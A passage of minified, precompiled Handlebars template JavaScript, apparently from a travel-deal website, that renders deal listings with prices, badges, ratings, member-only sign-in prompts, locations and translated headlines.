class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(72,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(98,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(65,r,0),data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},65:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(66,r,0),inverse:l.noop,data:r}))?t:""},66:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},68:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},74:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(75,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},75:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.program(78,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},76:function(l,n,a,e,r){return" "},78:function(l,n,a,e,r){return" style-without-ratings"},80:function(l,n,a,e,r){return" display-block"},82:function(l,n,a,e,r){return"top20badge "},84:function(l,n,a,e,r){return"limited-time-rate"},86:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},88:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},90:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(91,r,0),inverse:l.noop,data:r}))?t:""},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(96,r,0),data:r}))?t:""},96:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},100:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},101:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},105:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text 